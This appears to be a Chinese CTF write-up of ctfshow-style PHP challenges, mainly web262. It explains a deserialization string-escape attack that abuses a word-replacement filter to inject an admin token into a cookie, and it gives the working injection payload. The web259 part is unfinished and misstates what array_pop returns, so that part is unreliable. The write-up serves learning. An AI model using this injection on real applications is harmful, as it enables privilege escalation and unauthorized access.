解码一下生成的序列化字符串,发现成功替换了:  拿到flag:
拿到flag: 
web259(待)
考察点:
题目提示: flag.php:
1 | $xff = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']); |
初次访问时的页面:  能获取到的信息有限,只有传递payload的参数和请求方法,关键还是分析提示给的源码:
能获取到的信息有限,只有传递payload的参数和请求方法,关键还是分析提示给的源码:
- 使用explode()函数将
$_SERVER['HTTP_X_FORWARDED_FOR'],也就是xff报头的值按逗号分隔成一个数组,存储在变量$xff中。 - 使用
array_pop($xff)从$xff数组中移除并返回最后一个元素,并将其赋值给变量$ip。这个操作的目的是获取除了最后一个IP地址之外的其他所有IP地址。 - 检查
$ip,不是127.0.0.1,则检查POST提交的token,然后将flag写入。
web262
考察点:php原生反序列化bypass-字符串逃逸
界面给的源码:
1 |
|
首先注意到注释中提示了一个文件:  访问后,展示了新的源代码:
访问后,展示了新的源代码:
1 |
|
开始分析,第一段代码中,__construct只传递除了$token外的其他变量,这些变量从GET请求的三个参数中获取,然后在类定义外部,先判断是否GET有传递这三个参数,有则实例化对象$msg,然后对序列化后的$msg做了字符串替换,接着把替换后的$umsg经过base64编码后作为COOKIE的msg字段值,然后提示消息发送成功。接着,第二段代码中,判断COOKIE的msg字段值是否存在,存在则对该值进行base64解码后再反序列化还原为对象,然后再判断该对象中是否有键值对token=='admin',如果有则获得flag。从功能来看,第一段代码负责模拟发送消息,第二段代码负责模拟接收消息并对消息做检测。
综合分析来看,获取flag的条件是COOKIE中解码并反序列化后token=='admin',但是刚开始传给COOKIE的序列化前的对象中并没有传递token,所以当我们构造pop链的时候,可以直接尝试传给它一个token,毕竟反序列化解析时是根据长度判断有什么内容的,而不会检测构建的对象的实参是否与类定义的实参一一对应上。所以我们可以直接构造pop链如下:
1 |
|
然后用burp抓包,将生成的字符串替换掉访问/message.php时请求包中Cookie的msg字段值,因为/message.php是用来接收消息的接口,会进行反序列化操作,如下:
 但是这是
但是这是非预期解,实际上这道题本来想要考察的并不是这个,而是字符串逃逸。为什么要叫这个名字呢?让我们接着往下分析:
首先,我们先随便输入这三个参数的值,看看网站COOKIE中msg存储的值解码再反序列化后的对象是什么样的:
 虽然源代码中没有调用
虽然源代码中没有调用urlencode()函数,但由于被存储在COOKIE的字段中,浏览器会自动先对其进行url编码,因为"是截断符,不编码会引起解析问题。所以先url解码一次:
 然后再按源代码写的,再对上面的结果base64解码一次:
然后再按源代码写的,再对上面的结果base64解码一次:  也就是序列化的结果,对照源码可以发现虽然我们的
也就是序列化的结果,对照源码可以发现虽然我们的
__construct并没有传递$token参数,没有显式设置$this->token的值,但是在类定义中,message类指定了一个默认的属性值
$token = 'user'。这意味着在构造函数__construct中,如果没有为$token参数提供值,它将使用默认的属性值
'user',这也是为什么我们直接对类定义的token值进行修改,就能够直接实现上面的非预期解。
但是显然我们必须想办法把$token = 'user'的值改成admin才有可能获取flag。接着,我们不要忽略了源代码中一个起到过滤作用的代码$umsg = str_replace('fuck', 'loveU', serialize($msg));,虽然我们上面的尝试中,序列化结果字符串中并不包含fuck字符串,但如果我们要利用字符串逃逸技术来实现修改$token = 'admin',我们就必须好好利用这个过滤,首先我们可以在源代码逻辑基础上做适当减法,自己编写一个小demo研究一下过滤前后,对反序列化的影响:
1 |
|
输出结果:  我们首先需要明白反序列化解析的具体细节:
我们首先需要明白反序列化解析的具体细节:

参考文章1
参考文章2
所以,当过滤后,由于只是单纯将字段值替换了,而代表字符串长度的部分依然是原来的4,而loveU的字符串长度是5,显然二者不匹配,所以反序列化时就会造成解析错误导致最终反序列化失败。所以如果是按照原来的4解析,最多只能解析到love,剩下的U则会逃过检测,这也就是方法名字中逃逸的由来!逃逸的字符多了,就可以当作一个字符串占位,刚好这些占位部分可以填充我们的payload,也就是$token = 'admin',我们同时可以借助反序列化解析的特点,在payload后用;}让反序列化目标提前解析结束,也就是直接丢弃后面的;s:5:"token";s:5:"user";}。我们先假设要构造的payload为;s:5:"token";s:5:"admin";},计算后总共26个字符串长度,所以我们需要给它预留26个字符串占位,也就是说我们需要传递26个fuck,以至于被过滤替换后能逃逸出26个字符。另外,我们需要构造的payload末尾包括反序列化解析结束符号,所以我们必须将其作为最后一个参数$t的值,即fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck;s:5:"token";s:5:"admin";},然后传参访问:
 url_decode+base64_decode后的序列化字符串如下:
url_decode+base64_decode后的序列化字符串如下:
O:7:"message":4:{s:4:"from";s:3:"123";s:3:"msg";s:3:"123";s:2:"to";s:134:"loveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveU;s:5:"token";s:5:"admin";}";s:5:"token";s:4:"user";}
可以发现,我们构造的整体包括payload都在引号内,显然这不是我们想要的结果,不仅解析失败也无法修改token的值。所以payload应该修改为:
";s:5:"token";s:5:"admin";},共27个长度,所以要传递27个fuck,这样就可以把前面的正常字符串单独分开来解析,然后又不影响后面值的修改。
上面截图中出现了一个小失误,应该要访问
/message.php才是对的。
然后,我们获取到了flag: 
让我们总结回顾其中的关键部分,关键思路用下面的公式表示更直观:
4(fuck's lengh)*27 + 27(payload's lengh) = 5(loveU's lengh)*27 = 135
